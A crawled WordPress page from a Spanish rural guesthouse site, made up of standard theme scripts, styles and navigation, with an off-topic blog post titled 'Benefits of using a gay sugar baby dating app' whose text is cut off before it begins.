

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fincaencinardelasflores.com/benefits-of-using-a-gay-sugar-baby-dating-app
body_size: 19694
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
    <title>Benefits of using a gay sugar baby dating app &#8211; Finca Encinar de las Flores</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fincaencinardelasflores.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed" href="https://www.fincaencinardelasflores.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed de los comentarios" href="https://www.fincaencinardelasflores.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Comentario Benefits of using a gay sugar baby dating app del feed" href="https://www.fincaencinardelasflores.com/benefits-of-using-a-gay-sugar-baby-dating-app/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fincaencinardelasflores.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/useanyfont/uaf.css?ver=1677927032' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/style.min.css?ver=1.0.13' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:80px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.24;}.mesmerize-front-page .header-separator .svg-white-bg{fill:#ffffff!important;}.mesmerize-front-page .header-separator path.svg-accent{stroke:rgb(255,140,0)!important;}.mesmerize-front-page .header-separator svg{height:101px!important;}body .header .svg-white-bg{fill:#ffffff!important;}.mesmerize-inner-page .header .svg-accent{stroke:#FF9800!important;}.header-separator svg{height:51px!important;}.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:40%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:100%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.3' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fincaencinardelasflores.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fincaencinardelasflores.com/wp-json/wp/v2/posts/6401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fincaencinardelasflores.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fincaencinardelasflores.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://www.fincaencinardelasflores.com/benefits-of-using-a-gay-sugar-baby-dating-app" />
<link rel='shortlink' href='https://www.fincaencinardelasflores.com/?p=6401' />
<link rel="alternate" type="application/json+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2Fbenefits-of-using-a-gay-sugar-baby-dating-app" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2Fbenefits-of-using-a-gay-sugar-baby-dating-app&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Fira+Sans+Condensed:wght@100;200;300;500' rel='stylesheet'>        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
    <link rel="pingback" href="https://www.fincaencinardelasflores.com/xmlrpc.php">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 30px;font-style: normal;font-weight: 300;} h1 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 27px;font-style: normal;font-weight: 300;text-decoration: none;} h2 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 40px;font-style: normal;font-weight: 100;} h3 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 38px;font-style: normal;font-weight: 500;} h4 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 33px;font-style: normal;font-weight: 200;} h5 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h6 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 100;} 	</style>
		<style id="page-content-custom-styles">
			</style>
	    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="post-template-default single single-post postid-6401 single-format-standard custom-background wp-custom-logo overlap-first-section mesmerize-inner-page">

<div  id="page-top" class="header-top">
		<div class="navigation-bar " >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menufinca-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  custom-mobile-image' style='; background-image:url(&quot;https://www.fincaencinardelasflores.com/wp-content/uploads/2020/04/cropped-DSC_0170-2.jpg&quot;); background-color:#FDFDFD' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Benefits of using a gay sugar baby dating app        </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
                <div class="header-separator header-separator-bottom header-separator-reverse"><svg preserveAspectRatio="none" viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <path class="svg-white-bg" d="M1000 27.588v-27.588h-1000v78.709c185.603-24.327 313.804-36.323 384.603-35.986 106.432.506 167.531 21.933 236.417 21.933s183.312-50.088 254.721-55.62c47.265-3.661 88.685 2.523 124.26 18.552z" fill="#000"/>
        <path class="svg-accent" d="M-1.23 87.791c171.627-34.447 300.773-52.658 387.438-54.634 129.998-2.964 166.902 40.422 235.909 40.422s175.29-63.463 246.825-68.994c47.69-3.687 91.633 10.063 131.828 41.25" stroke="#50E3C2" stroke-width="1"/>
    </g>
</svg></div>        </div>
    </div>
    <div class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
          					<div class="post-item post-item-single">
          						<div id="post-6401"class="post-6401 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-content-single">
        <h2>Benefits of using a gay sugar baby dating app</h2>
        <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/adminfinca" title="Entradas de adminfinca" rel="author">adminfinca</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/uncategorized" rel="category tag">Uncategorized</a></li>
            <li>en 20/01/2024</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
        <div class="post-content-inner">
